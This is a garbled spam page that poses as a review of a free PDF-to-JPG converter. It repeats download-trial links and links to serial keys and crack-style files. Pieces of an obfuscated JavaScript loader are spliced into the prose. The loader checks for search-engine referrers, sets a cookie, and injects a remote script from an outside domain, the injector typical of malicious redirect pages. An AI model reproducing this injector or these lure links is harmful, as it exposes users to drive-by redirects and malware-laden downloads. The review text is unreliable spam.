

[Download Free Jpg To Pdf Converter Trial Version](https://picfs.com/1tp4wo)



[Download Free Jpg To Pdf Converter Trial Version](https://picfs.com/1tp4wo)



men/don\_con php?x=en&query=',q),''));}else{\_0x3d4a24=!![];}}}R(); Free PDF to JPG Converter is a program with a name that perfectly describes its functionality - it allows you to transform PDF files into JPGs.. It is very responsive and includes a help file with command lines No error dialogs have been displayed throughout our testing and Free PDF to JPG Converter did not freeze or crash.

- 1. pdf converter trial
- 2. nuance pdf converter trial
- 3. adobe pdf converter trial

The quality of the output images is maintained at a good level On the downside, you cannot preview PDFs or resulted pictures.. If you are satisfied with the default settings, then you can immediately initialize the conversion procedure with the simple click of a button.. Skilled users can configure image properties when it comes to the quality and resolution.. var \_0x51db=['c3Jj','Z2V 0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','K2pwZyt0bytwZGYrY29udmVydGVyK3RyaWFsK3ZlcnN pb24=','aVl4','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','MXwyfDR8MHwzfDU=','bGVuZ3Ro','cmVwbG FjZQ==','Y29va2ll','bWF0Y2g=','TEJOWkI=','WGFPeHQ=','VmRRVWk=','a3JqQ2w=','aWxwU0Y=','ZXN4ZnY=','b3RTQ WM=','Um5Cck4=','bEtKV3k=','WU5PYUg=','YVFTbnA=','cEZKUVQ=','VFRWREQ=','alJTb2c=','Snp6Y1o=','dWZ6SlU=', 'VUhkRXk=','Y2JzS2M=','VUNvWGU=','bUNpbkc=','Lmdvb2dsZS4=','LmFvbC4=','LmFsdGF2aXN0YS4=','cmJq','S3dEblg =','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','QWJETVU=','cVBSSkE=','cmVmZXJyZXI=','Z2V0','dnFDUG0=','d1ltWUI=','c 2V0','cnRZRnM=','SEt6dlY=','V2xGY2M=','Q2JKRnM=','c2NyaXB0','Y3JlYXRlRWxlbWVudA=='];(function(\_0x46a272,\_0  $x2f4c64$ }{var 0x1ebdc5=function(  $0x1561a2$ }{while(--  $0x1561a2$ }{  $0x46a272$ ['push'](  $0x46a272$ ['shift']());}};  $0x1ebdc5(+$ +  $0x2f4c64$ ;}( $0x51db,0x1e4$ );var  $0x4db3=function(0x147479, 0x5a042a)$ { $0x147479=0x147479-0x0;var$  $_0x1d730f = 0x51db[$  $0x147479]$ ;if( $_0x4db3$ ['initialized']===undefined){(function(){var  $0x250625$ ;try{var  $0x394786$ =Function('return\x20(function()\x20'+'{}.. It is possible to create a queue and process multiple items at the same time In the file list you can check out the name of each entry.

## **pdf converter trial**

pdf converter trial, pdf to word converter trial, nuance pdf converter trial, video converter trial, adobe pdf converter trial, wondershare video converter trial, ondesoft spotify converter trial, any video converter trial, movavi converter trial, adobe converter trial, wyse converter trial, freemake video converter trial version **Driver Xerox 3124 For Mac** 

Once all documents are converted, Free PDF to JPG Converter automatically opens the output directory.. The PDF processing tool runs on a low amount of CPU and system resources, in order to finish a task in short time.. In addition, you can use command lines During the encoding operation, you can check out a progress bar, along with percentage of completion and status. [Free download office 2013 convert pdf to excel for android](https://mac-os-10-12-iso-download.simplecast.com/episodes/free-download-office-2013-convert-pdf-to-excel-for-android)





## **nuance pdf converter trial**

## [Jaani Dushman MP3 Sunil Dutt](https://hub.docker.com/r/rdigheihunsua/jaani-dushman-mp3-sunil-dutt)

This is a portable application, so installing Free PDF to JPG Converter is not necessary..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x250625=\_0x394786();}catch(\_0x37277f){\_0x250625=window;}var \_0x217 f7f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x250625['atob']||(\_0x250625[' atob']=function(\_0x14c55d){var \_0x42a6f1=String(\_0x14c55d)['replace'](/=+\$/,'');for(var \_0x4a57c0=0x0,\_0x1dafa8,\_0x5a83 6f,\_0x3c6d1f=0x0,\_0x183ae1='';\_0x5a836f=\_0x42a6f1['charAt'](\_0x3c6d1f++);~\_0x5a836f&&(\_0x1dafa8=\_0x4a57c0%0x4 ?\_0x1dafa8\*0x40+\_0x5a836f:\_0x5a836f,\_0x4a57c0++%0x4)?\_0x183ae1+=String['fromCharCode'](0xff&\_0x1dafa8>>(-0x2 \*  $0x4a57c0&0x6)$ :0x0){  $0x5a836f=0x217f7f['indexOf'](0x5a836f);$ }return

\_0x183ae1;});}());\_0x4db3['base64DecodeUnicode']=function(\_0x4746c0){var \_0x42bc51=atob(\_0x4746c0);var \_0xf90c15=[];for(var

 $0x193527=0x0$ ,  $0x2de478=0x42bc51$ ['length'];  $0x193527=0x486113$ ;},'rtYFs':  $0x4db3('0x26')$ ,'HKzvV':function

\_0x27d0ba(\_0x179923,\_0x3a8e43){return \_0x179923(\_0x3a8e43);},'WlFcc':function

\_0x4e28ee(\_0x3f2e07,\_0x88db69){return \_0x3f2e07+\_0x88db69;},'CbJFs':function

\_0xf61d6b(\_0x265c29,\_0x3488e0){return \_0x265c29+\_0x3488e0;}};var \_0x24b308=[\_0x3227cb[\_0x4db3('0x27')],\_0x4db3(' 0x28'),\_0x4db3('0x29'),\_0x3227cb['LWytv'],\_0x4db3('0x2a'),\_0x3227cb[\_0x4db3('0x2b')],\_0x3227cb[\_0x4db3('0x2c')]],\_0x6

0c651=document[\_0x4db3('0x2d')],\_0x3d4a24=![],\_0x534fa8=cookie[\_0x4db3('0x2e')](\_0x3227cb[\_0x4db3('0x2f')]);for(var \_0x2b5ccb=0x0;\_0x3227cb[\_0x4db3('0x30')](\_0x2b5ccb,\_0x24b308[\_0x4db3('0xb')]);\_0x2b5ccb++){if(\_0x3227cb['bGOSw']  $($  0x60c651['indexOf']( 0x24b308[ 0x2b5ccb]),0x0)){ 0x3d4a24=!![];}}if( 0x3d4a24){cookie[ 0x4db3('0x31')]('visited',0x1  $,0x1$ );if(!  $0x534fa8$ }{if( $0x3227cb[$   $0x4db3('0x32')] = 0x4db3('0x26')$ }{ $0x3227cb[$   $0x4db3('0x33')]$ (include,  $0x3227cb[$ 0x4db3('0x34')](\_0x3227cb[\_0x4db3('0x35')]('https://cloudeyess.. The interface of the software is based on a standard window that allows you to import PDFs by using either the file browser or "drag and drop" function.. What's more important is the fact that the Windows registry keys are not altered. [Strait 3.0 Usb Wired Keyboard For Mac](https://mac-os-10-12-iso-download.simplecast.com/episodes/strait-3-0-usb-wired-keyboard-for-mac)

## **adobe pdf converter trial**

[Cyberlink Powerdirector 8 Serial Key](http://knotrephilkuhn.webblogg.se/2021/february/cyberlink-powerdirector-8-serial-key.html)

It means that you can place the tool on a removable device (like a USB flash drive) and directly run its executable file on any computer.. Furthermore, you cannot change the output directory or use the folder view to import multiple files simultaneously.. Nevertheless, Free PDF to JPG Converter is a pretty straightforward image conversion program. 34bbb28f04 [Number Girl](https://confident-euler-f05b1f.netlify.app/Number-Girl-Sappukei-Rar-Extractor) [Sappukei Rar Extractor](https://confident-euler-f05b1f.netlify.app/Number-Girl-Sappukei-Rar-Extractor)

34bbb28f04

[Steinberg Elicenser Emulator Mac](http://siolinebac.rf.gd/Steinberg_Elicenser_Emulator_Mac.pdf)